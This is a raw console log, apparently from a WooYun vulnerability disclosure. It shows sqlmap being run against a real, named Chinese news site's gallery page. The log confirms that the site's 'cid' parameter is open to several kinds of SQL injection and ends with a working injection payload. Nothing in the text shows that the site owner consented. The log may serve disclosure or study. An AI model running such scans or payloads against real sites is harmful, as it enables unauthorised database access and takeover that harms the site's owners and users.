 >sqlmap.py -u "http://www.dtnews.cn/gallery/gallery.aspx?cid=3
94166" --thread 5
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:49:44
[14:49:44] [INFO] testing connection to the target url
[14:49:45] [INFO] testing if the url is stable, wait a few seconds
[14:49:46] [INFO] url is stable
[14:49:46] [INFO] testing if GET parameter 'cid' is dynamic
[14:49:46] [WARNING] GET parameter 'cid' does not appear dynamic
[14:49:47] [INFO] heuristic test shows that GET parameter 'cid' might be injecta
ble (possible DBMS: Microsoft SQL Server)
[14:49:47] [INFO] testing for SQL injection on GET parameter 'cid'
[14:49:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:49:48] [WARNING] reflective value(s) found and filtering out
[14:49:49] [INFO] GET parameter 'cid' is 'AND boolean-based blind - WHERE or HAV
ING clause' injectable
parsed error message(s) showed that the back-end DBMS could be Microsoft SQL Ser
ver. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
[14:49:52] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:49:52] [INFO] GET parameter 'cid' is 'Microsoft SQL Server/Sybase AND error-
based - WHERE or HAVING clause' injectable
[14:49:52] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[14:49:52] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[14:50:33] [INFO] GET parameter 'cid' is 'Microsoft SQL Server/Sybase stacked qu
eries' injectable
[14:50:33] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:51:14] [INFO] GET parameter 'cid' is 'Microsoft SQL Server/Sybase time-based
blind' injectable
[14:51:14] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:51:14] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[14:51:15] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[14:51:21] [INFO] target url appears to have 2 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[14:51:27] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 26 HTTP(s) requ
ests:
---
Place: GET
Parameter: cid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=394166 AND 6221=6221
www.wooyun.org